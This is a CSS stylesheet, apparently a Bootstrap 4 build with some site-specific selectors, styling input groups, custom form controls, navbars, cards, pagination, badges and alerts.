.home .chat-with-us .chat-bot .bolt-sign:first-child,
.input-group-append,
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text,
.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control,
.input-group>.form-control-plaintext+.custom-file,
.input-group>.form-control-plaintext+.custom-select,
.input-group>.form-control-plaintext+.form-control {
    margin-left: -1px;
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after,
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child),
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child),
.input-group>.custom-file:not(:first-child) .custom-file-label,
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child),
.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
    padding-right: 0.5625rem;
    padding-left: 0.5625rem;
}

.dropleft .dropdown-toggle-split::before {
    margin-right: 0;
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn-group-vertical {
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.btn-group-vertical>.btn-group:not(:first-child),
.btn-group-vertical>.btn:not(:first-child) {
    margin-top: -1px;
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card:not(:first-of-type),
.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-toggle>.btn input[type="checkbox"],
.btn-group-toggle>.btn input[type="radio"],
.btn-group-toggle>.btn-group>.btn input[type="checkbox"],
.btn-group-toggle>.btn-group>.btn input[type="radio"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control,
.input-group>.form-control-plaintext {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0;
}

.input-group-append .btn:focus,
.input-group-prepend .btn:focus,
.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
    z-index: 3;
}

.input-group>.custom-file .custom-file-input:focus {
    z-index: 4;
}

.input-group>.custom-file {
    display: flex;
    align-items: center;
}

#siteHeader .search.active .search-wrapper,
.breadcrumb-item,
.custom-input-box.floating-label,
.input-group-append,
.input-group-prepend {
    display: flex;
}

.input-group-append .btn,
.input-group-prepend .btn {
    position: relative;
    z-index: 2;
}

.home .chat-with-us .chat-bot .bolt-sign:last-child,
.input-group-prepend {
    margin-right: -1px;
}

.input-group-text {
    display: flex;
    align-items: center;
    padding: 0.375rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}

.nav,
.navbar {
    flex-wrap: wrap;
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
    height: calc(1.5em + 0.5rem + 2px);
}

.custom-control-label::after,
.custom-control-label::before {
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    height: 1rem;
    content: "";
    width: 1rem;
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
    padding-right: 1.75rem;
}

.custom-control {
    position: relative;
    z-index: 1;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem;
}

.custom-control-inline {
    display: inline-flex;
    margin-right: 1rem;
}

.custom-control-input {
    position: absolute;
    left: 0;
    z-index: -1;
    width: 1rem;
    height: 1.25rem;
    opacity: 0;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: #007bff;
    background-color: #007bff;
}

.custom-control-input:focus:not(:checked)~.custom-control-label::before {
    border-color: #80bdff;
}

.custom-control-input:not(:disabled):active~.custom-control-label::before {
    color: #fff;
    background-color: #b3d7ff;
    border-color: #b3d7ff;
}

.custom-control-input:disabled~.custom-control-label::before,
.custom-control-input[disabled]~.custom-control-label::before,
.custom-file-input:disabled~.custom-file-label,
.custom-file-input[disabled]~.custom-file-label {
    background-color: #e9ecef;
}

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top;
}

.custom-control-label::before {
    position: absolute;
    pointer-events: none;
    background-color: #fff;
    border: 1px solid #adb5bd;
}

.custom-file-input:focus~.custom-file-label,
.custom-select:focus {
    border-color: #80bdff;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-label::after {
    position: absolute;
    background: 50%/50% 50% no-repeat;
}

.custom-checkbox .custom-control-label::before,
.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
    border-color: #007bff;
    background-color: #007bff;
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
    background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-switch {
    padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.custom-file-label,
.custom-select {
    font-weight: 400;
    border: 1px solid #ced4da;
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    background-color: #fff;
    transform: translateX(0.75rem);
}

.custom-select {
    display: inline-block;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    vertical-align: middle;
}

.custom-select:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none;
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef;
}

.custom-select::-ms-expand {
    display: none;
}

.custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057;
}

.custom-select-sm {
    height: calc(1.5em + 0.5rem + 2px);
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    padding-left: 0.5rem;
    font-size: 0.875rem;
}

.custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 1rem;
    font-size: 1.25rem;
}

.custom-file,
.custom-file-input,
.custom-file-label {
    height: calc(1.5em + 0.75rem + 2px);
}

.custom-file {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 0;
}

.custom-file-input {
    position: relative;
    z-index: 2;
    width: 100%;
    margin: 0;
    opacity: 0;
}

.custom-file-label,
.custom-file-label::after {
    position: absolute;
    padding: 0.375rem 0.75rem;
    color: #495057;
    top: 0;
    line-height: 1.5;
    right: 0;
}

.custom-file-input:lang(en)~.custom-file-label::after {
    content: "Browse";
}

.custom-file-input~.custom-file-label[data-browse]::after {
    content: attr(data-browse);
}

.custom-file-label {
    left: 0;
    z-index: 1;
    background-color: #fff;
    border-radius: 0.25rem;
}

.custom-file-label::after {
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
}

.custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-range::-moz-focus-outer {
    border: 0;
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-webkit-slider-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-moz-range-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #007bff;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none;
}

.custom-range::-ms-thumb:active {
    background-color: #b3d7ff;
}

.custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
    cursor: default;
}

.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.nav {
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
}

.nav-link,
.navbar {
    padding: 0.5rem 1rem;
}

.nav-link {
    display: block;
}

.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.badge-primary,
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #007bff;
}

.navbar-toggler,
button.close {
    background-color: transparent;
}

.nav-fill .nav-item,
.nav-fill>.nav-link {
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item,
.nav-justified>.nav-link {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center;
}

.badge:empty,
.btn-play img.pause,
.btn-play.is-playing img.play,
.custom-radio-group.rect label input[type="radio"],
.custom-select .select-hide,
.custom-select select,
.lnt-btn.photoswipe-item>img[height="0"],
.lnt-btn.photoswipe-item>img[width="0"],
.navbar-expand .navbar-toggler,
.popover-header:empty,
.slick-slide.slick-loading img,
.tab-content>.tab-pane,
.toast.hide {
    display: none;
}

.navbar {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
}

.card-header-pills,
.card-header-tabs {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.navbar-nav {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: center center/100% 100% no-repeat;
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid,
    .navbar-expand-sm>.container-lg,
    .navbar-expand-sm>.container-md,
    .navbar-expand-sm>.container-sm,
    .navbar-expand-sm>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid,
    .navbar-expand-md>.container-lg,
    .navbar-expand-md>.container-md,
    .navbar-expand-md>.container-sm,
    .navbar-expand-md>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid,
    .navbar-expand-xl>.container-lg,
    .navbar-expand-xl>.container-md,
    .navbar-expand-xl>.container-sm,
    .navbar-expand-xl>.container-xl {
        padding-right: 0;
        padding-left: 0;
    }
}

.navbar-expand {
    flex-flow: row nowrap;
    justify-content: flex-start;
}

.list-group-horizontal,
.navbar-expand .navbar-nav {
    flex-direction: row;
}

.absolute,
.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand>.container,
.navbar-expand>.container-fluid,
.navbar-expand>.container-lg,
.navbar-expand>.container-md,
.navbar-expand>.container-sm,
.navbar-expand>.container-xl {
    padding-right: 0;
    padding-left: 0;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link,
.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.custom-radio-group.rect label .box:active,
.custom-radio-group.rect label input[type="radio"]:checked+.box span,
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover,
.projects .project-rera .wrapper p a {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link,
.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}

.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card-img,
.card-img-top,
.card>.list-group:first-child {
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card>.list-group:last-child {
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card>.list-group {
    border-top: inherit;
    border-bottom: inherit;
}

.card>.list-group:first-child,
.list-group-item+.list-group-item {
    border-top-width: 0;
}

.card>.list-group:last-child,
.list-group-flush>.list-group-item:last-child {
    border-bottom-width: 0;
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
    border-top: 0;
}

.card-body {
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.card-footer,
.card-header {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
}

.card-columns .card,
.card-title,
.toast:not(:last-child) {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-link+.card-link {
    margin-left: 1.25rem;
}

.card-header {
    margin-bottom: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-bottom: -0.75rem;
    border-bottom: 0;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
    border-radius: calc(0.25rem - 1px);
}

.card-img,
.card-img-bottom,
.card-img-top {
    flex-shrink: 0;
    width: 100%;
}

.breadcrumb,
.pagination {
    display: flex;
    border-radius: 0.25rem;
    list-style: none;
}

.card-deck .card,
.card-group>.card {
    margin-bottom: 15px;
}

.accordion {
    overflow-anchor: none;
}

.accordion>.card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.accordion>.card>.card-header {
    border-radius: 0;
    margin-bottom: -1px;
}

.breadcrumb {
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    background-color: #e9ecef;
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: 0.5rem;
}

.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #6c757d;
    content: "/";
}

.pagination {
    padding-left: 0;
}

.page-link {
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    z-index: 2;
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    line-height: 1;
    text-align: center;
    vertical-align: baseline;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.bolt-sign.top,
.btn .badge {
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

a.badge-primary:focus,
a.badge-primary:hover {
    color: #fff;
    background-color: #0062cc;
}

a.badge-primary.focus,
a.badge-primary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

a.badge-secondary:focus,
a.badge-secondary:hover {
    color: #fff;
    background-color: #545b62;
}

a.badge-secondary.focus,
a.badge-secondary:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

a.badge-success:focus,
a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34;
}

a.badge-success.focus,
a.badge-success:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

a.badge-info:focus,
a.badge-info:hover {
    color: #fff;
    background-color: #117a8b;
}

a.badge-info.focus,
a.badge-info:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

a.badge-warning:focus,
a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00;
}

a.badge-warning.focus,
a.badge-warning:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

a.badge-danger:focus,
a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130;
}

a.badge-danger.focus,
a.badge-danger:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

a.badge-light:focus,
a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5;
}

a.badge-light.focus,
a.badge-light:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

a.badge-dark:focus,
a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124;
}

a.badge-dark.focus,
a.badge-dark:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.list-group,
.progress {
    display: flex;
    border-radius: 0.25rem;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

